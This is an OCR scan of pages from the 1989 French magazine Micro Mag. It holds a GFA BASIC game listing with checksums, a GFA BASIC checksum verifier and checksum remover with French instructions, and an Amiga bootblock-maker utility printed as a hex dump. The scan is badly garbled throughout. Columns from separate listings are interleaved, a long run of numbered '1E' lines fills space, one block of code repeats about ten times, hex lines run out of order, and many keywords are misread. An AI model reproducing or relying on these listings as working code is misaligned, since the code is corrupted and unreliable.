236 PROCEDURE interieur_tableau 1E 333
237 1E 334
238 INC compteur% 1E1 335
239 IF compteur%>12 1E 336
240 compteur% 1E 337
241 ENDF 1E 338
242 ON compteur% GOSUB t1,t2,t3,t4 1C 339
243 t5,t6,t7,t8,t9,t10,t11,t12 1D7 340
244 READ coord_xi,coord_yi,pts_pla 1B6 341
    ce% ,temp% 1B6 342
245 1D5 343
246 IF tableux%12 AND tableux%<2 1E 344
247 SUB temp%,200 155 346
248 ENDF 1E 347
249 1E 348
250 IF tableux%>20 AND tableux%<5 1E 349
251 allonge%=TRUE 164 351
252 ENDF 1E 352
    253 353
193 1D5
194 1E
195 1E
196 1E
197 1E
198 1E
199 1E
200 1E
201 1E
202 1E
203 1E
204 1E
205 1E
206 1E
207 1E
208 1E
209 1E
210 1E
211 1E
212 1E
213 1E
214 1E
215 1E
216 1E
217 1E
218 1E
219 1E
220 1E
221 1E
222 1E
223 1E
224 1E
225 1E
226 1E
227 1E
228 1E
229 1E
230 1E
231 1E
232 1E
233 1E
234 1E
235 1E
236 1E
237 1E
238 1E
239 1E
240 1E
241 1E
242 1E
243 1E
244 1E
245 1E
246 1E
247 1E
248 1E
249 1E
250 1E
251 1E
252 1E
253 1E
254 1E
255 1E
256 1E
257 1E
258 1E
259 1E
260 1E
261 1E
262 1E
263 1E
264 1E
265 1E
266 1E
267 1E
268 1E
269 1E
270 1E
271 1E
272 1E
273 1E
274 1E
275 1E
276 1E
277 1E
278 1E
279 1E
280 1E
281 1E
282 1E
283 1E
284 1E
285 1E
286 1E
287 1E
288 1E
289 1E
290 1E
291 1E
292 1E
293 1E
294 1E
295 1E
296 1E
297 1E
298 1E
299 1E
300 1E
301 1E
302 1E
303 1E
304 1E
305 1E
306 1E
307 1E
308 1E
309 1E
310 1E
311 1E
312 1E
313 1E
314 1E
315 1E
316 1E
317 1E
318 1E
319 1E
320 1E
321 1E
322 1E
323 1E
324 1E
325 1E
326 1E
327 1E
328 1E
329 1E
330 1E
331 1E
332 1E
333 1E
334 1E
335 1E
336 1E
337 1E
338 1E
339 1E
340 1E
341 1E
342 1E
343 1E
344 1E
345 1E
346 1E
347 1E
348 1E
349 1E
350 1E
351 1E
352 1E
353 1E
354 1E
355 1E
356 1E
357 1E
358 1E
359 1E
360 1E
361 1E
362 1E
363 1E
364 1E
365 1E
366 1E
367 1E
368 1E
369 1E
370 1E
371 1E
372 1E
373 1E
374 1E
375 1E
376 1E
377 1E
378 1E
379 1E
380 1E
381 1E
382 1E
383 1E
384 1E
385 1E
386 1E
387 1E
388 1E
389 1E
390 1E
391 1E
392 1E
393 1E
394 1E
395 1E
396 1E
397 1E
398 1E
399 1E
400 1E
401 1E
402 1E
403 1E
404 1E
405 1E
406 1E
407 1E
408 1E
409 1E
410 1E
411 1E
412 1E
413 1E
414 1E
415 1E
416 1E
417 1E
418 1E
419 1E
420 1E
421 1E
422 1E
423 1E
424 1E
425 1E
426 1E
427 1E
428 1E
429 1E
430 1E
431 1E
432 1E
433 1E
434 1E
435 1E
436 1E
437 1E
438 1E
439 1E
440 1E
441 1E
442 1E
443 1E
444 1E
445 1E
446 1E
447 1E
448 1E
449 1E
450 1E
451 1E
452 1E
453 1E
454 1E
455 1E
456 1E

```



```

457 127 553 @couleur texte(8,17,8,32) 17A 643 DATA 0,0,3072,4608,11520 IC9
458 14B 554 TEXT 55,31,"HIGH-SCORES" IFA 644 DATA 11520,4608,3072,0 IB1
459 1CA 555 @couleur texte(11,9,4) IFC 645 "affiche-chenille IC8
460 156 556 TEXT 19,73,"URVOIX" IBD 646 DATA 0,0,0,0 IC8
461 19D 557 TEXT 261,22,"URVOIX" I23 647 DATA 0,0,0,0 IC8
462 158 558 FOR iX=1 TO 5 I18 648 RETURN I2E
463 159 559 DEFTEXT 0+ix,17,0,13 649 IBD 649 I2E
464 15E 560 TEXT 93,48,(ix*20),ix I5A 650 PROCEDURE init_couleurs ID7
465 1A8 561 TEXT 93,48,(ix*20),UPPERS(no 651 ID5
466 1CB 562 mS(1x)) I2E 652 RESTORE palette I25
467 1FC 563 NEXT iX I18 653 FOR iX=0 TO 15 I2C
468 1BC 564 @couleur texte(14,16,9,13) I54 654 READ c IFC
469 19E 565 TEXT 119,19,">>SPACE<<" I8F 655 SETCOLOR iX,cX I62
470 127 566 REPEAT I05 656 NEXT iX I89
471 127 567 UNTIL INKEYS="" I2E 657 palette: I53
472 1D5 568 RETURN I9B 658 DATA 0,7,95,1984,0 I7F
473 181 569 127 661 DATA 1792,0,1799,1365,119 IC8
474 185 570 PROCEDURE option 184 662 DATA 1984,1367,1792,1799,1799,
475 571 CLS IFB 0 I22
476 @on_tete I2E 663 RETURN I9E
477 572 @couleur texte(12,17,9,13) 176 664 127 I27
478 574 TEXT 45,70,"Degre de difficult 144 665 127 I27
479 " e... I44 666 PROCEDURE Je_meurs I74
480 575 @couleur texte(14,17,9,13) 16A 667 I2E
481 576 TEXT 2,179,"Use : + and v 668 I2B
482 Pin: SPACE" I0D 669 xx=ASC(RIGHTS(xS,pX)) IBB
483 DO I0A 670 yy=ASC(RIGHTS(yS,pX)) ID3
484 @couleur texte(3,17,9,13) 16A 671 TEXT xx,yy,as(3) I81
485 579 TEXT 98,I39,"0 1 2 3 4 5" 125 672 PAUSE 0,5 I61
486 580 DEPTXT 11,17,0,13 IBD 673 NEXT pX IC1
487 @on_tete I76 674 RETURN I2E
488 @couleur texte(13,17,9,13) I08 675 127 I27
489 TEXT 185,87,"JOYSTICK" I9B 581 eX IAF 676 PROCEDURE test_hi_score I61
490 TEXT 40,145,"F1: GAME - F2: I5F 582 IF INP(2) I8F 677 I25
491 SCORES" I5F 584 tou=INP(2) I58 678 IF score%>hi_score IE2
492 TEXT 40,195,"ESC: FIN - F10: I88 585 SELECT tou I17 679 hi_score=score% I5D
493 @couleur texte(11,17,9,13) I31 587 INC degreX I09 680 ENDF I60
494 TEXT 189,179,"F9: OPTION" I82 588 CASE 2993 I16 681 IF score%>score(5) I01
495 @couleur texte(12,9,9,13) I5F 589 183 I88 682 score(6)=score% I28
496 TEXT 40,75,"HAUT" I18F 590 ENDSLECT I3E 684 @aff_high_score ID7
497 TEXT 40,108,"BAS" I1A 591 IF degre%>9 I6A 685 ENDF I60
498 TEXT 293,75," - Gauche" I7A 592 degre%>9 I81 686 RETURN I8E
499 TEXT 293,199," - Droite" I1D 593 ELSE I93 687 127 I27
500 DO I6A 594 IF degre%>5 I6D 688 PROCEDURE enter_name I22
501 tou=INP(2) I9F 595 188 I6F 689 I25 I65
502 EXIT IF tou=187 I57 596 ENDF I88 690 CLS I58
503 @aff_high_score IDB 597 691 TEXT 30,30,"WINNER..." I18
504 SELECT tou I40 598 EXIT IF tou=32 IC2 692 TEXT 230,30,"PIS." IE7
505 CASE 2 I9B 599 ENDF I0D 693 @couleur texte(11,16,9,13) I18
506 SGET tabs I88 600 @couleur texte(14,9,9,13) I88 694 CLR wx,ox$ I9C
507 SETCOLOR 15,1366 I63 601 TEXT 98,I39,"0 1 2 3 4 5" 125 695 @couleur texte(19,16,9,13) I98
508 @stut tabs I84 602 @couleur texte(11,17,9,13) I98 696 TEXT 30,70,"Enter your name" I16
509 SPUT tabs IEA 603 TEXT 98,(degre%*20),130,degr IAF 697 @couleur texte(12,16,9,13) I2E
510 CASE 189 I6A 594 IF degre%>5 I6D 688 PROCEDURE enter_name I22
511 tou=INP(2) I9F 595 188 I6F 689 I25 I65
512 EXIT IF tou=187 I57 596 ENDF I88 690 CLS I58
513 @aff_high_score IDB 597 691 TEXT 30,30,"WINNER..." I18
514 SELECT tou I40 598 EXIT IF tou=32 IC2 692 TEXT 230,30,"PIS." IE7
515 CASE 2 I9B 599 ENDF I0D 693 @couleur texte(11,16,9,13) I18
516 SGET tabs I88 600 @couleur texte(14,9,9,13) I88 694 CLR wx,ox$ I9C
517 SETCOLOR 15,1366 I63 601 TEXT 98,I39,"0 1 2 3 4 5" 125 695 @couleur texte(19,16,9,13) I98
518 @stut tabs I84 602 @couleur texte(11,17,9,13) I98 696 TEXT 30,70,"Enter your name" I16
519 SPUT tabs IEA 603 TEXT 98,(degre%*20),130,degr IAF 697 @couleur texte(12,16,9,13) I2E
520 CASE 189 I6A 594 IF degre%>5 I6D 688 PROCEDURE enter_name I22
521 tou=INP(2) I9F 595 188 I6F 689 I25 I65
522 EXIT IF tou=187 I57 596 ENDF I88 690 CLS I58
523 @aff_high_score IDB 597 691 TEXT 30,30,"WINNER..." I18
524 SELECT tou I40 598 EXIT IF tou=32 IC2 692 TEXT 230,30,"PIS." IE7
525 CASE 2 I9B 599 ENDF I0D 693 @couleur texte(11,16,9,13) I18
526 SGET tabs I88 600 @couleur texte(14,9,9,13) I88 694 CLR wx,ox$ I9C
527 SETCOLOR 15,1366 I63 601 TEXT 98,I39,"0 1 2 3 4 5" 125 695 @couleur texte(19,16,9,13) I98
528 @stut tabs I84 602 @couleur texte(11,17,9,13) I98 696 TEXT 30,70,"Enter your name" I16
529 SPUT tabs IEA 603 TEXT 98,(degre%*20),130,degr IAF 697 @couleur texte(12,16,9,13) I2E
530 CASE 189 I6A 594 IF degre%>5 I6D 688 PROCEDURE enter_name I22
531 tou=INP(2) I9F 595 188 I6F 689 I25 I65
532 EXIT IF tou=187 I57 596 ENDF I88 690 CLS I58
533 @aff_high_score IDB 597 691 TEXT 30,30,"WINNER..." I18
534 SELECT tou I40 598 EXIT IF tou=32 IC2 692 TEXT 230,30,"PIS." IE7
535 CASE 2 I9B 599 ENDF I0D 693 @couleur texte(11,16,9,13) I18
536 SGET tabs I88 600 @couleur texte(14,9,9,13) I88 694 CLR wx,ox$ I9C
537 SETCOLOR 15,1366 I63 601 TEXT 98,I39,"0 1 2 3 4 5" 125 695 @couleur texte(19,16,9,13) I98
538 @stut tabs I84 602 @couleur texte(11,17,9,13) I98 696 TEXT 30,70,"Enter your name" I16
539 SPUT tabs IEA 603 TEXT 98,(degre%*20),130,degr IAF 697 @couleur texte(12,16,9,13) I2E
540 CASE 189 I6A 594 IF degre%>5 I6D 688 PROCEDURE enter_name I22
541 tou=INP(2) I9F 595 188 I6F 689 I25 I65
542 EXIT IF tou=187 I57 596 ENDF I88 690 CLS I58
543 @aff_high_score IDB 597 691 TEXT 30,30,"WINNER..." I18
544 SELECT tou I40 598 EXIT IF tou=32 IC2 692 TEXT 230,30,"PIS." IE7
545 CASE 2 I9B 599 ENDF I0D 693 @couleur texte(11,16,9,13) I18
546 SGET tabs I88 600 @couleur texte(14,9,9,13) I88 694 CLR wx,ox$ I9C
547 SETCOLOR 15,1366 I63 601 TEXT 98,I39,"0 1 2 3 4 5" 125 695 @couleur texte(19,16,9,13) I98
548 @stut tabs I84 602 @couleur texte(11,17,9,13) I98 696 TEXT 30,70,"Enter your name" I16
549 SPUT tabs IEA 603 TEXT 98,(degre%*20),130,degr IAF 697 @couleur texte(12,16,9,13) I2E
550 CASE 189 I6A 594 IF degre%>5 I6D 688 PROCEDURE enter_name I22
551 tou=INP(2) I9F 595 188 I6F 689 I25 I65
552 EXIT IF tou=187 I57 596 ENDF I88 690 CLS I58
553 @aff_high_score IDB 597 691 TEXT 30,30,"WINNER..." I18
554 SELECT tou I40 598 EXIT IF tou=32 IC2 692 TEXT 230,30,"PIS." IE7
555 CASE 2 I9B 599 ENDF I0D 693 @couleur texte(11,16,9,13) I18
556 SGET tabs I88 600 @couleur texte(14,9,9,13) I88 694 CLR wx,ox$ I9C
557 SETCOLOR 15,1366 I63 601 TEXT 98,I39,"0 1 2 3 4 5" 125 695 @couleur texte(19,16,9,13) I98
558 @stut tabs I84 602 @couleur texte(11,17,9,13) I98 696 TEXT 30,70,"Enter your name" I16
559 SPUT tabs IEA 603 TEXT 98,(degre%*20),130,degr IAF 697 @couleur texte(12,16,9,13) I2E
560 CASE 189 I6A 594 IF degre%>5 I6D 688 PROCEDURE enter_name I22
561 tou=INP(2) I9F 595 188 I6F 689 I25 I65
562 EXIT IF tou=187 I57 596 ENDF I88 690 CLS I58
563 @aff_high_score IDB 597 691 TEXT 30,30,"WINNER..." I18
564 SELECT tou I40 598 EXIT IF tou=32 IC2 692 TEXT 230,30,"PIS." IE7
565 CASE 2 I9B 599 ENDF I0D 693 @couleur texte(11,16,9,13) I18
566 SGET tabs I88 600 @couleur texte(14,9,9,13) I88 694 CLR wx,ox$ I9C
567 SETCOLOR 15,1366 I63 601 TEXT 98,I39,"0 1 2 3 4 5" 125 695 @couleur texte(19,16,9,13) I98
568 @stut tabs I84 602 @couleur texte(11,17,9,13) I98 696 TEXT 30,70,"Enter your name" I16
569 SPUT tabs IEA 603 TEXT 98,(degre%*20),130,degr IAF 697 @couleur texte(12,16,9,13) I2E
570 CASE 189 I6A 594 IF degre%>5 I6D 688 PROCEDURE enter_name I22
571 tou=INP(2) I9F 595 188 I6F 689 I25 I65
572 EXIT IF tou=187 I57 596 ENDF I88 690 CLS I58
573 @aff_high_score IDB 597 691 TEXT 30,30,"WINNER..." I18
574 SELECT tou I40 598 EXIT IF tou=32 IC2 692 TEXT 230,30,"PIS." IE7
575 CASE 2 I9B 599 ENDF I0D 693 @couleur texte(11,16,9,13) I18
576 SGET tabs I88 600 @couleur texte(14,9,9,13) I88 694 CLR wx,ox$ I9C
577 SETCOLOR 15,1366 I63 601 TEXT 98,I39,"0 1 2 3 4 5" 125 695 @couleur texte(19,16,9,13) I98
578 @stut tabs I84 602 @couleur texte(11,17,9,13) I98 696 TEXT 30,70,"Enter your name" I16
579 SPUT tabs IEA 603 TEXT 98,(degre%*20),130,degr IAF 697 @couleur texte(12,16,9,13) I2E
580 CASE 189 I6A 594 IF degre%>5 I6D 688 PROCEDURE enter_name I22
581 tou=INP(2) I9F 595 188 I6F 689 I25 I65
582 EXIT IF tou=187 I57 596 ENDF I88 690 CLS I58
583 @aff_high_score IDB 597 691 TEXT 30,30,"WINNER..." I18
584 SELECT tou I40 598 EXIT IF tou=32 IC2 692 TEXT 230,30,"PIS." IE7
585 CASE 2 I9B 599 ENDF I0D 693 @couleur texte(11,16,9,13) I18
586 SGET tabs I88 600 @couleur texte(14,9,9,13) I88 694 CLR wx,ox$ I9C
587 SETCOLOR 15,1366 I63 601 TEXT 98,I39,"0 1 2 3 4 5" 125 695 @couleur texte(19,16,9,13) I98
588 @stut tabs I84 602 @couleur texte(11,17,9,13) I98 696 TEXT 30,70,"Enter your name" I16
589 SPUT tabs IEA 603 TEXT 98,(degre%*20),130,degr IAF 697 @couleur texte(12,16,9,13) I2E
590 CASE 189 I6A 594 IF degre%>5 I6D 688 PROCEDURE enter_name I22
591 tou=INP(2) I9F 595 188 I6F 689 I25 I65
592 EXIT IF tou=187 I57 596 ENDF I88 690 CLS I58
593 @aff_high_score IDB 597 691 TEXT 30,30,"WINNER..." I18
594 SELECT tou I40 598 EXIT IF tou=32 IC2 692 TEXT 230,30,"PIS." IE7
595 CASE 2 I9B 599 ENDF I0D 693 @couleur texte(11,16,9,13) I18
596 SGET tabs I88 600 @couleur texte(14,9,9,13) I88 694 CLR wx,ox$ I9C
597 SETCOLOR 15,1366 I63 601 TEXT 98,I39,"0 1 2 3 4 5" 125 695 @couleur texte(19,16,9,13) I98
598 @stut tabs I84 602 @couleur texte(11,17,9,13) I98 696 TEXT 30,70,"Enter your name" I16
599 SPUT tabs IEA 603 TEXT 98,(degre%*20),130,degr IAF 697 @couleur texte(12,16,9,13) I2E

```

# Tapez fort et juste

## VERIFICATEUR V.1.0 GFA

**V**érificateur V.1.0 est particulièrement simple d'emploi et concerne les programmes figurant dans nos colonnes sous la forme:

numéro de ligne, blabla GFA, point d'exclamation, somme de contrôle (checksum)

Comment procéder? Tout d'abord, il est impératif que vous soyez en «Deflist 0». Pour ce faire, pressez ESC (passage en mode direct), puis tapez «Deflist 0» [return], «ED» [return]. Tapez normalement votre programme sans les numéros de lignes (repères utiles pour les corrections). A la fin de chacune d'entre-elles, ajoutez un espace, un point d'exclamation et la somme de contrôle exprimée en hexadé-

*Qui peut se targuer d'une saisie exempte d'erreurs? La machine implacable de précision (quoique) aime à se gausser de nos étourderies. Ce vérificateur vous épargnera désormais bien des humiliations.*

cimal sur deux caractères (ne tenez pas compte de notre allègrement réalisé par souci d'esthétique).

N.B. D'aucuns pesteront contre ces quelques signes supplémentaires à taper, prix à payer pour l'obtention d'un listing épuré de tout bug. Qu'ils sachent que la procédure est facultative et que l'on peut s'en dispenser (auquel cas, lesdits

caractères ne devront pas être tapés).

En fin de saisie et après sauvegarde ASCII du programme (qui par convention, devra comporter l'extension «.CHK»), passez-le au vérificateur VERIFBAS (premier listing) qui comparera chaque somme de contrôle tapée avec celle calculée. Les lignes erronées vous seront alors préci-

sées (la prise en compte des inversions de lettres pulvérisé tout risque d'erreur).

Important! Rappelons que les quatre derniers caractères de chaque ligne doivent être respectivement un espace, un "!" et les deux caractères de contrôle, sous peine d'erreurs dans vos lignes.

Le second programme nommé VIREREM.BAS permet d'ôter tous ces caractères supplémentaires de votre programme afin de rendre celui-ci exploitable. Ne tentez pas de lancer un programme avec ses checksums, sans quoi, il pourrait vous en cuire (le GFA détecte les Rem après les data).


Sined

\* indique l'endroit où vous devez frapper Return.

Vérificateur V 1.0.  
Micro Mag 1989.

```
While True.*
Closew 1.*
Fullw 1.*
Titlew 1.* Vérificateur V 1.0
"
Openw 1.*
File=False.*
While Not File.*
Fileselect "*.chk", "", F$.*
If Right$(F$)="\ Or F$="".*
@Fin.*
Else.*
If Exist(F$).*
File=True.*
Endif.*
Endif.*
Wend.*
Cls.*
Open "i", #1, F$.*
While Not Eof(#1).*
Line Input #1, L$.*
P=Len(L$)*
```

```
While Mid$(L$, P, 1) <> " "*
Dec P.*
Wend.*
V$=Left$(L$, P-1).*
V=Val("&"&Right$(L$, 2)).*
C=0.*
For I=1 To Len(V$).*
C=C+Asc(Mid$(V$, I, 1))*I.*
If C>255.*
C=1+(C Mod 256).*
If C>255.*
C=1+C-256.*
Endif.*
Next I.*
Inc L.*
If V<>C.*
Print Chr$(7):" Erreur lg
ne : ";L;" => ";L$.*
E=True.*
Else.*
Print " Ligne ";L;" Ok !";
Chr$(13):.*
Endif.*
Wend.*
Close.*
If Not E.*
Alert 2, "|Fin du listing | S
ans erreur ! | Bravo... ", 1.
```



m3



```

" Super ",A.
Else.
  Alert 3," |Faudrait voir à |
  corriger les | erreurs | ",
1," Prout | ",A.
Endif.
@Fin.
Wend.
'.
Procedure Fin.
Alert 2," | Désirez-vous sortir
? | My dear ".2," Bof
| | NON | | Si !",A.
If A=1.
  Alert 3," | Faudrait savoir |
  | J'insiste... ".1," Oui | No
n ".B.
  If B=1.
    End.
  Endif.
Endif.
If A=3.
  End.
Endif.
Return.

```

' . indique l'endroit où  
' vous devez frapper Return.
'

```

'.
Destructeur de Checksum
V 1.0.
'.
Micro Mag 1989.
'.
While True.
  Closew 1.
  Fullw 1.
  Titlew 1," Destructeur de Chec
ksum V 1.0 ".
  Openw 1.
  File=False.
  While Not File.
    Fileselect "*.chk", "",F$.
    If Right$(F$)="\" Or F$="".
      @Fin.
    Else.
      If Exist(F$).
        File=True.
      Endif.
    Endif.
  Wend.
  L=Len(F$).
  While Mid$(F$,L,1)<>"\".
    Dec L.
  Wend.
  S$=F$.
  Mid$(S$.Len(S$)-3,4)=" .LST".
  Cls.
  Open "i",#1,F$.
  Open "o",#2,S$.
  L=Lof(#1).
  V=0.
  While Not Eof(#1).

```

```

Line Input #1,L$.
P=Len(L$).
While Mid$(L$,P,1)<>" ".
  Dec P.
Wend.
L$=Left$(L$,P-1).
Print #2,L$.
V=V+Len(L$).
Print At(10,10);Int(V/L*100)
: "% de nettoyé.".
Wend.
Print At(10,10);"C'est fini
".
Close.
@Fin.
Wend.
'.
Procedure Fin.
Alert 2," | Désirez-vous sortir
? | My dear ".2," Bof
| | NON | | Si !",A.
If A=1.
  Alert 3," | Faudrait savoir |
  | J'insiste... ".1," Oui | No
n ".B.
  If B=1.
    End.
  Endif.
Endif.
If A=3.
  End.
Endif.
Return.

```

# Ne boudez pas les bleus

## BOOTBLOCK MAKER V.2

*Micro-Mag n°3 offrait un listing source en Assembleur 68000 destiné à la création d'un bootblock. Tant pis pour les non-possesseurs de Devpac (ou autres)! Stéphane Rodriguez, en bon démocrate, propose une version améliorée utilisable par tous...*

C et utilitaire permet en effet la création d'un bootblock nanti d'une petite intro graphique (scrolling de dégradés de bleu). Les indications nécessaires sont incluses. Le listing de code

hexadécimaux et à renouer l'utilitaire Amiga Saisie (reprenez-vous à son mode d'emploi). Longueur en octets à spécifier: 2204. Bootez bien!

Stéphane Rodriguez

```

00001:0000 03F3 0000 0000 0000 0002 0000 0000:03F5 00013:4EAE FE9E 43F9 0000 016E 4280 4281 41F9:59AD
00002:0000 0001 0000 0202 0000 0001 0000 03E9:05ED 00014:0000 03E8 4EAE FE44 4A80 6600 FFC6 43F9:4519
00003:0000 0202 2C79 0000 0004 43F9 0000 01DE:7456 00015:0000 016E 237C 0000 01BE 000E 337C 0005:5A37
00004:4EAE FE58 23C0 0000 01EA 6700 0066 223C:FC62 00016:001C 2C79 0000 0004 4EAE FE38 43F9 0000:BD78
00005:0000 01F2 243C 0000 03ED 2C40 4EAE FFE2:A4EB 00017:016E 337C 0003 001C 237C 0000 03FA 0028:5CA7
00006:4830 23C0 0000 01EE 6700 0048 2200 243C:1DB2 00018:237C 0000 0400 0024 237C 0000 0000 002C:4B48
00007:0000 0219 263C 0000 01CF 4EAE FFD0 0839:80DB 00019:2C79 0000 0004 4EAE FE38 43F9 0000 016E:BECA
00008:0006 00BF E001 670E 0839 000A 00DF F016:410C 00020:337C 0004 001C 2C79 0000 0004 4EAE FE38:ACFF
00021:43F9 0000 016E 337C 0000 081C 237C 0000:9C84
00022:0000 0024 4EAE FE38 43F9 0000 01BE 4EAE:E16F
00023:FE9E 43F9 0000 016E 4EAE FE3C 4E75 41F9:2159
00024:0000 03FA 43E8 0004 4291 3203 00FF 7000:2DB2
00025:D098 6400 0004 5200 51C9 FFF6 4680 2280:41DB
00026:4E75 0000 0000 0000 0000 0000 0000 0000:4E75
00027:0000 0000 0000 0000 0000 0000 0000 0000:0000
00028:0000 0000 0000 0000 0000 0000 0000 0000:0000
00029:0000 0000 0000 0000 0000 0000 0000 0000:0000
00030:0000 0000 0000 0000 0000 0000 0000 0000:0000
00031:0000 0000 0000 0000 0000 0000 0000 0000:0000
00032:0000 0000 0000 0000 0000 0000 0000 0000:0000
00033:0000 646F 732E 6C69 6272 6172 7900 0000:80EA
00034:5D20 0000 30FB 434F 4E3A 302F 3130 2F36:0039
00035:3430 2F32 3030 2F2A 2A20 426F 6F74 426C:E12B
00036:6F63 6B20 4D61 6B65 7220 2A2A 009B 3338:6369
00037:3332 3B34 306D 5374 E970 6861 6365 2052:D2CF
00038:6F64 7269 6775 657A 2070 72E9 6266 6E74:23EE
00039:659B 333B 3333 3B34 306D 2174 6865 2062:E1E5
00040:6F6F 7462 6C6F 636B 206D 616B 6572 2076:BB6B
00041:3121 0D0A 0A9B 303B 3331 3B34 306D 4365:5B38
00042:2070 726F 6772 616D 6D65 2070 6572 6D65:BC6A
00043:7420 6465 2070 6C61 6365 7220 756E 6520:1569
00044:7065 7469 7465 2069 6E74 726F 306F 7261:ED47
00045:7068 6971 7565 0D0A 7375 7220 6C65 2062:CEA4
00046:6F6F 7462 6C6F 636B 2028 7365 6374 6575:1021
00047:7273 2030 2065 7420 3129 2064 2775 6E65:0E8F
00048:2064 6973 7175 6574 7465 206D 0A0A 4169:4EA5
00049:6E73 692C 206C 6F72 7371 7565 2076 6F75:0E3E
00050:7320 6C61 2063 6861 7267 6572 657A 2075:C60D
00051:6C74 E972 6965 7572 656D 656E 742E 2056:941C
00052:6F75 730D 0A61 7572 657A 2064 726E 6974:C416
00053:20E0 2063 6574 7465 2070 72E9 736F 6E74:904E
00054:6174 696F 6E2C 2070 6173 2074 72E8 7320:C16E
00055:6573 7468 E974 6971 7565 2064 6169 7320:9708
00056:0A63 6563 6920 6E27 6573 7420 6475 2071:A586
00057:FE22 E029 6C61 2020 6265 206D 6265 206D:BB8B
00058:6F69 7265 206C 696D 6974 E965 0D0A 0A0A:D594
00009:66EC 6120 60E8 2239 0000 01EE 2C79 0000:7994
00010:01EA 4EAE FFD0 224E 2C79 0000 0004 4EAE:EDDD
00011:FE62 4E75 6100 00C8 2C79 0000 0004 93C9:6EES
00012:4EAE FE6A 23C0 0000 01CE 43F9 0000 01BE:B8CD

```



00059:5072	6573	7365	7A20	6C65	2062	6F75	746F:1415
00060:6E20	6472	6F69	7420	6465	206C	6120	736F:0F7B
00061:7572	6973	2070	6F75	7220	7361	7576	6567:2F28
00062:6172	6465	720D	0A65	7420	6C65	2062	6F75:B2A5
00063:746F	6E20	6761	7563	6865	2070	6F75	7220:29BD
00064:7265	746F	7572	6E65	7220	6175	2057	6F72:2E09
00065:6B42	656E	6368	2E9B	3020	7000	7472	6163:D8A8
00066:6B64	6973	6B2E	6465	7669	6365	0000	444F:C287
00067:5300	0000	0000	0000	0370	6100	002A	43FA:FB94
00068:001A	4EAE	FFA0	4A80	6700	000C	2040	2068:409C
00069:0016	7000	4E75	7001	4E75	646F	732E	6C69:C107
00070:6272	6172	7900	48E7	FFFE	2C79	0000	0004:B246
00071:203C	0000	281C	223C	0001	0002	4EAE	FF3A:B87F
00072:2A40	2A80	2B40	0004	06AD	0000	0016	0004:86CB
00073:2B40	0008	06AD	0000	0022	0008	6100	00E2:9401
00074:206D	0004	202D	0008	30FC	00E0	4840	30C0:EB82
00075:30FC	00E2	4840	30C0	20BC	FFFF	FFFE	41F9:0D90
00076:00DF	F000	317C	03A0	0096	216D	0004	0080:4882
00077:4268	0088	217C	0000	0FFF	0180	217C	3081:C7E8
00078:30C1	008E	217C	0038	00D0	0092	317C	1200:97E1
00079:0100	42A8	0102	42A8	0108	43FA	0112	206D:EDD3
00080:0008	D1FC	0000	0E96	223C	0000	0031	203C:2343
00081:0000	0009	10D9	51C8	FFFC	D1FC	0000	001E:34C0
00082:51C9	FFEC	33FC	8380	00DF	F096	6100	001A:5BC0
00083:2C79	0000	0004	2255	203C	0000	281C	4EAE:E5D8
00084:FF2E	4CDF	7FFF	4E75	33FC	7FF3	00DF	F09A:BFE9
00085:7200	7410	33C1	00DF	F180	5281	6100	0018:BFC9
00086:51CA	FFF2	0839	0006	00BF	E001	6600	FFE2:A09D
00087:6100	003E	4E75	7649	4E71	51CB	FFFC	4E75:14A9
00088:13FC	0087	00BF	D100	2C79	0000	0004	4EAE:616D
00089:FF7C	3B79	00DF	F01C	000E	006D	C000	000E:EC79
00090:3B79	00DF	F002	000C	006D	8200	000C	4E75:FD54
00091:33FC	7FFF	00DF	F09A	33ED	000E	00DF	F09A:CAE8
00092:33FC	7FFF	00DF	F096	33ED	000C	00DF	F096:CADE
00093:2C79	0000	0004	43FA	0024	7000	4EAE	FDD8:2D21
00094:2040	23E8	0026	00DF	F080	4279	00DF	F088:698D
00095:2240	4EAE	FE62	4EAE	FF76	4E75	6772	6170:D4CB
00096:6869	6373	2E6C	6962	7261	7279	0000	FFFF:4883
00097:FFFF	FFFF	FFFF	FFFF	8000	0000	0000	0000:7FFC
00098:0001	BFFF	FFFF	FFFF	FFFF	FFFD	B000	0000:6FFA
00099:0000	0000	000D	A7FF	FFFF	FFFF	FFFF	FFE5:A7EE
00100:A7E0	3EFF	7FFF	FF9F	FFE5	A7EA	BFFF	FFFF:CE4A
00101:FEDF	FFE5	A7FB	8CCE	6731	CC47	29E5	A7FB:38E5
00102:B6BF	5FD6	B6DA	B3E5	A7FB	B6DF	6F96	B6DA:069E
00103:77E5	A7FB	B6EF	7756	B6DA	F7E5	A7F1	928F:3764
00104:4712	4F09	23E5	A7FF	FFFF	FFFF	FFFF	FFE5:61E1
00105:A7FF	FF3F	FFFF	FF3F	3FE5	A7FF	FFBF	FBFF:8A1E
00106:FFBF	BFE5	A71A	CE2D	91C4	CE33	8965	A76C:C5B3
00107:B5AD	7BDB	75AB	B565	A76D	B5AD	7BDB	65A7:9B34
00108:B565	A76D	B5AD	7BDB	55AF	B6E5	A718	CE52:1058
00109:9CC9	0653	8EE5	A77F	FFFF	FFFF	FFFF	FCE5:D662
00110:A77F	FFFF	FFFF	FFFF	F9E5	A73F	FFFF	FFFF:489E
00111:FFFF	FFE5	A7FF	FFFF	FFFF	FFFF	FFE5	A7FF:4FC4
00112:FFFF	FFFF	FFFF	FFE5	A7FD	E383	8787	0620:1909
00113:83E5	A7F8	F7D9	33DB	B5B6	ABE5	A7FA	F7DD:5903
00114:7BDB	BCF7	EFE5	A7FA	F7DD	7BC7	8E71	EFE5:C2AB
00115:A7F0	77DD	7BD7	BFB7	EFE5	A7F7	76D9	33DB:9DEB
00116:B5B6	EFE5	A7E2	2083	8789	0460	C7E5	A7FF:69CD
00117:FFFF	FFFF	FFFF	FFE5	A7FF	FFFF	FFFF	FFFF:A7DE
00118:FFE5	A7FF	FFFF	FFFF	FFFF	FFE5	A7FF	FFFF:4FC4
00119:FFFF	FFFF	FFE5	A7FF	FF7D	FDCE	73FF	FFE5:1911
00120:A7FF	FEFE	F9B5	ADFF	FFE5	A7FF	FEE6	FDB5:F330
00121:ADFF	FFE5	A7FF	FDDE	7DB6	6DFF	FFE5	A7FF:E75B
00122:FDDE	7DC5	B1FF	FFE5	A7FF	FDDE	7DED	BBFF:0D52
00123:FFE5	A7FF	FEE6	F89E	67FF	FFE5	A7FF	FEFE:AE49
00124:FFFF	FFFF	FFE5	A7FF	FF7D	FFFF	FFFF	FFE5:A742
00125:A7FF	FFFF	FFFF	FFFF	FFE5	B000	0000	0000:57E1
00126:0000	000D	BFFF	FFFF	FFFF	FFFF	FFFD	8000:4006
